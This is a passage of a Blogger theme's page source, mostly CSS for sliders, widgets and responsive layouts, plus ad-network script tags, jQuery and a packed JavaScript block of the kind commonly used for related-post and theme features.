color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 0px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{    width: 30.9777%;
padding: 4px!important;float:left;  -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 25px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:500px;
width:750px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider .slides .feets {
width: 100%;
display: block;
height: 100%;
background-size: cover;
background-repeat: no-repeat;
position: relative;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
margin-bottom: 0px;
display: block;
font-style: normal;
text-transform: uppercase;
font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:500px;
overflow:hidden;
position: relative;
}

--></style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/
.bx-wrapper{position:relative;margin:0 auto 22px;padding:0}.bx-wrapper img{max-width:100%;min-width:100%}.PageList h2{display:none}.bx-wrapper .bx-viewport{background:#fff;text-align:center;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px}.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager .bx-pager-item{display:inline-block}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:hover{background:#000}.bx-wrapper .bx-prev{left:0}.bx-wrapper .bx-controls-direction a{height:40px;width:40px;border-radius:50%;border:1px solid #fff;line-height:40px;text-align:center;position:absolute;top:50%;transform:translate(-100%,-50%);-webkit-transform:translate(-100%,-50%);-moz-transform:translate(-100%,-50%);color:#fff;display:block;padding:0;font-size:20px;z-index:9;background:0 0;transition:all .35s linear;-webkit-transition:all .35s linear;-moz-transition:all .35s linear}.bx-controls-direction a:hover{background:#333;border-color:#333}.bx-controls-direction a.bx-next{right:0;transform:translate(100%,-50%);-webkit-transform:translate(100%,-50%);-moz-transform:translate(100%,-50%);left:auto}.bx-wrapper:hover .bx-controls-direction .bx-prev{transform:translate(30px,-50%);-webkit-transform:translate(30px,-50%);-moz-transform:translate(30px,-50%)}.bx-wrapper:hover .bx-controls-direction .bx-next{transform:translate(-30px,-50%);-webkit-transform:translate(-30px,-50%);-moz-transform:translate(-30px,-50%)}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:6px;left:0;background:rgba(0,0,0,.6);width:100%;padding:20px}.bx-wrapper .bx-caption span{color:#fff;display:block;font-size:16px}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .row{width: 1000px;}
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#95849a!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:50%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of BeautyTemplates.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

#main-wrapper {
    float: left;
    overflow: hidden;
    width: 750px;
    word-wrap: break-word;
}

.postags {
    display: none;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:47%}
.flexslider ul.slides li .overlay {width: 658px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 450px;}
.related-posts{width:100%;}
#header-navigation{display:none}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}

@media only screen and (max-width: 1024px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
#main-wrapper{width:67%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
    margin-left: 0;}
    article.my-wrapz{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
#content-wrapper{margin:15px auto}
#header-navigation{display:none}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.flexslider ul.slides li .overlay {
    width: 740px;
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}


}

@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
#header-navigation{display:none}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.flexslider ul.slides li .overlay {
    width: 740px;
.related-posts{width:100%;}
}


}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#header-navigation{display:none}
.uk-search-header{display:none}
.flexslider ul.slides li .overlay {width: 465px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 350px;}
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}


@media only screen and (max-width: 620px) {
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
article.my-wrapz {width: 100%;}
.related-posts{width:100%;}
#header-navigation{display:none}
}
@media only screen and (max-width: 480px) {
#header-navigation{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.box-title{width:100%}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
.flexslider ul.slides li .overlay {width: 310px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 200px;}
.flexslider ul.slides li .feature_text h2 a {font-size: 14px;}.flexslider ul.slides li .feature_text span.feature_button {
    display: none;
}.bx-controls.bx-has-controls-direction {
    display: none;
.related-posts{width:100%;}

} 
}
@media only screen and (max-width: 340px) {
#header-navigation{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}

@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
#header-navigation{display:none}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}
</style>
<!-- Zone Tag : The Purple Doll Universal at The Purple Doll -->
<script type='text/javascript'>
      innity_pub = "daaaf13651380465fc284db6940d8478";
      innity_zone = "36972";
    </script>
<script src="//cdn.innity.net/network.js" type="text/javascript"></script>
<script src="//viralplanet.uk.intellitxt.com/intellitxt/front.asp?ipid=53196" type="text/javascript"></script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[

var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoApv19v-kqY-yL3ZP42lwrjYvZFfTEXt_lIAVTcWXWUtnk8trVoZUTxk0Q1OBEu14JvvD6HZtkog6lPPJ4JTLF-aeH_ZwYGfK07q-7A91N5SUAfLC_9JsuI59DDFgpMRJj_Hr9WKRifhx/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();



function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V Q=["\\d\\1y\\l\\d\\1s\\p\\z\\q\\P\\11\\f\\p\\I\\1h\\q\\1L\\d\\1u\\g\\I\\15\\p\\p\\1s\\g\\k\\t\\d\\q\\1P\\d\\1u\\g\\I\\1z\\p\\q\\q\\1n\\T\\n\\U\\f\\I\\1l\\l\\I\\I\\p\\q\\n\\D\\p\\1E\\v\\f\\z\\g\\i\\g\\u\\g\\k\\q\\P\\14\\f\\1E\\O\\1d\\P\\14\\f\\z\\g\\i\\g\\u\\g\\k\\O\\X\\g\\1a\\p\\w\\v\\j\\l\\m\\f\\b\\d\\1F\\b\\B\\v\\d\\15\\l\\m\\f\\b\\d\\1v\\b\\B\\w\\q\\n\\S\\p\\r\\l\\s\\f\\T\\n\\s\\v\\14\\n\\s\\t\\t\\q\\P\\r\\l\\u\\f\\z\\g\\i\\g\\u\\H\\s\\G\\n\\r\\l\\1v\\f\\u\\g\\1k\\g\\1j\\e\\n\\r\\l\\1F\\n\\r\\l\\M\\n\\r\\l\\13\\f\\w\\w\\n\\S\\p\\r\\l\\c\\f\\T\\n\\c\\v\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\g\\k\\n\\c\\t\\t\\q\\P\\13\\f\\13\\t\\w\\v\\h\\l\\Z\\f\\b\\F\\d\\1c\\F\\d\\1a\\F\\w\\t\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\H\\c\\G\\g\\d\\C\\t\\w\\1L\\d\\18\\R\\d\\19\\f\\1h\\b\\B\\w\\t\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\H\\c\\G\\g\\d\\C\\t\\w\\v\\F\\h\\B\\A\\l\\w\\O\\D\\p\\s\\f\\f\\z\\g\\i\\g\\u\\g\\k\\q\\19\\n\\S\\p\\r\\l\\N\\f\\T\\n\\N\\v\\u\\g\\y\\g\\k\\n\\N\\t\\t\\q\\P\\D\\p\\u\\g\\y\\H\\N\\G\\g\\1g\\f\\f\\w\\d\\12\\w\\q\\P\\M\\f\\u\\g\\y\\H\\N\\G\\g\\Z\\n\\19\\O\\O\\S\\p\\r\\l\\N\\f\\T\\n\\N\\v\\u\\g\\y\\g\\k\\n\\N\\t\\t\\q\\P\\D\\p\\u\\g\\y\\H\\N\\G\\g\\1g\\f\\f\\w\\d\\X\\w\\10\\10\\u\\g\\y\\H\\N\\G\\g\\d\\1b\\f\\f\\w\\d\\L\\F\\d\\M\\w\\q\\P\\1F\\f\\u\\g\\y\\H\\N\\G\\g\\1k\\g\\Y\\p\\b\\l\\b\\q\\H\\T\\G\\n\\19\\O\\O\\D\\p\\b\\d\\1l\\b\\d\\1z\\l\\u\\q\\P\\r\\l\\12\\f\\u\\g\\d\\1l\\g\\1j\\e\\O\\1d\\l\\D\\p\\b\\d\\1h\\b\\d\\1z\\l\\u\\q\\P\\r\\l\\12\\f\\u\\g\\d\\1h\\g\\1j\\e\\O\\1d\\l\\r\\l\\12\\f\\b\\b\\n\\17\\f\\u\\g\\d\\11\\g\\1j\\e\\n\\D\\p\\11\\B\\1s\\g\\k\\R\\d\\q\\11\\f\\T\\n\\U\\H\\s\\G\\f\\1s\\H\\11\\G\\n\\o\\f\\12\\n\\h\\f\\o\\g\\1f\\p\\b\\v\\U\\b\\q\\n\\J\\f\\o\\g\\1f\\p\\b\\d\\s\\f\\1m\\b\\b\\A\\h\\q\\n\\E\\f\\o\\g\\1f\\p\\b\\1m\\b\\b\\A\\J\\t\\15\\q\\n\\C\\f\\o\\g\\d\\D\\p\\J\\t\\15\\A\\E\\R\\J\\R\\15\\q\\n\\D\\p\\p\\h\\1o\\f\\R\\d\\q\\10\\10\\p\\J\\1o\\f\\R\\d\\q\\10\\10\\p\\E\\1o\\f\\R\\d\\q\\10\\10\\p\\C\\1o\\f\\b\\b\\q\\q\\U\\H\\s\\G\\f\\C\\n\\r\\l\\1p\\f\\H\\d\\A\\I\\A\\1l\\A\\1z\\A\\15\\A\\1h\\A\\1y\\A\\1q\\A\\1u\\A\\d\\T\\A\\d\\d\\A\\d\\I\\G\\n\\r\\l\\d\\1q\\f\\H\\b\\d\\N\\b\\A\\b\\d\\j\\b\\A\\b\\d\\x\\b\\A\\b\\d\\m\\b\\A\\b\\d\\k\\b\\A\\b\\d\\z\\b\\A\\b\\d\\Z\\b\\A\\b\\d\\i\\b\\A\\b\\d\\o\\b\\A\\b\\d\\e\\b\\A\\b\\d\\y\\b\\A\\b\\d\\U\\b\\G\\n\\r\\l\\1D\\f\\17\\g\\Y\\p\\b\\R\\b\\q\\H\\I\\G\\g\\d\\S\\p\\T\\A\\I\\q\\n\\r\\l\\x\\f\\17\\g\\Y\\p\\b\\R\\b\\q\\H\\d\\G\\n\\r\\l\\L\\f\\17\\g\\Y\\p\\b\\R\\b\\q\\H\\T\\G\\n\\S\\p\\r\\l\\1b\\f\\T\\n\\1b\\v\\1p\\g\\k\\n\\1b\\t\\t\\q\\P\\D\\p\\d\\Y\\p\\x\\q\\f\\f\\1p\\H\\1b\\G\\q\\P\\x\\f\\d\\1q\\H\\1b\\G\\n\\19\\O\\O\\r\\l\\1C\\f\\U\\H\\s\\G\\n\\r\\l\\d\\17\\f\\1D\\t\\w\\l\\w\\t\\x\\t\\w\\l\\w\\t\\L\\n\\r\\l\\d\\r\\f\\w\\v\\d\\c\\B\\v\\h\\l\\m\\f\\b\\d\\u\\b\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\B\\v\\j\\l\\m\\f\\b\\d\\1g\\b\\l\\d\\13\\f\\b\\d\\14\\R\\d\\1r\\1n\\d\\1d\\p\\w\\t\\1C\\t\\w\\q\\n\\b\\B\\v\\F\\j\\B\\v\\F\\h\\B\\v\\j\\l\\m\\f\\b\\d\\V\\b\\B\\v\\j\\l\\m\\f\\b\\d\\1f\\b\\B\\v\\d\\E\\B\\v\\h\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\l\\1g\\f\\b\\d\\1k\\b\\B\\w\\t\\1v\\t\\w\\v\\F\\h\\B\\v\\F\\d\\E\\B\\v\\j\\l\\m\\f\\b\\d\\1p\\R\\d\\J\\b\\B\\v\\18\\l\\m\\f\\b\\d\\J\\b\\B\\v\\F\\18\\B\\v\\F\\j\\B\\v\\18\\l\\m\\f\\b\\d\\16\\b\\B\\v\\h\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\B\\d\\1E\\l\\d\\1C\\v\\F\\h\\B\\v\\F\\18\\B\\v\\F\\j\\B\\v\\F\\j\\B\\v\\F\\d\\c\\B\\w\\n\\X\\g\\1a\\p\\d\\r\\q\\n\\11\\t\\t\\O\\X\\g\\1a\\p\\w\\v\\F\\d\\15\\B\\v\\F\\j\\B\\w\\q\\O\\1B\\g\\d\\1A\\f\\d\\1y\\p\\q\\P\\r\\l\\c\\f\\X\\g\\d\\1D\\p\\b\\d\\1B\\b\\q\\n\\D\\p\\c\\f\\f\\I\\T\\q\\P\\1B\\g\\I\\d\\g\\Z\\f\\b\\1c\\1n\\F\\F\\d\\h\\g\\1A\\g\\16\\F\\b\\O\\c\\g\\V\\p\\b\\Z\\b\\A\\b\\1c\\1n\\F\\F\\d\\h\\g\\1A\\g\\16\\F\\b\\q\\n\\c\\g\\V\\p\\b\\I\\1y\\b\\A\\b\\I\\1q\\b\\q\\n\\c\\g\\V\\p\\b\\1k\\b\\A\\b\\I\\1u\\l\\I\\h\\l\\I\\J\\b\\q\\n\\c\\g\\I\\E\\f\\b\\I\\C\\b\\O","\\a","\\o\\z\\j\\s\\e","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\U\\h\\i\\a\\c\\m\\e\\i\\L\\a\\s\\r\\a\\a\\a\\a\\C\\s\\U\\a\\a\\E\\j\\h\\o\\o\\a\\j\\c\\m\\u\\e\\D\\a\\11\\o\\k\\m\\a\\D\\i\\c\\r\\a\\r\\c\\c\\C\\a\\a\\a\\j\\s\\m\\N\\a\\s\\x\\u\\a\\z\\k\\o\\e\\y\\i\\j\\a\\r\\k\\i\\a\\a\\y\\I\\a\\C\\k\\E\\y\\x\\c\\m\\e\\a\\o\\z\\j\\s\\e\\a\\z\\k\\o\\e\\E\\k\\m\\e\\c\\m\\e\\a\\z\\k\\o\\e\\C\\h\\e\\c\\a\\J\\i\\c\\h\\N\\a\\o\\z\\h\\m\\a\\s\\x\\u\\i\\a\\i\\c\\j\\a\\E\\h\\e\\c\\a\\x\\h\\S\\z\\k\\o\\e\\a\\E\\h\\e\\c\\u\\k\\i\\L\\a\\c\\j\\o\\c\\a\\o\\c\\e\\X\\e\\e\\i\\s\\J\\y\\e\\c\\a\\s\\m\\C\\c\\S\\1a\\r\\a\\M\\i\\s\\e\\c\\a\\e\\s\\e\\j\\c\\a\\x\\k\\m\\e\\D\\a\\D\\e\\e\\z\\a\\z\\k\\o\\e\\e\\s\\e\\j\\c\\a\\E\\k\\x\\a\\m\\y\\x\\z\\k\\o\\e\\o\\d\\a\\e\\x\\J\\a\\z\\E\\x\\a\\J\\c\\h\\y\\e\\L\\e\\c\\x\\z\\j\\h\\e\\c\\o\\a\\C\\h\\L\\a\\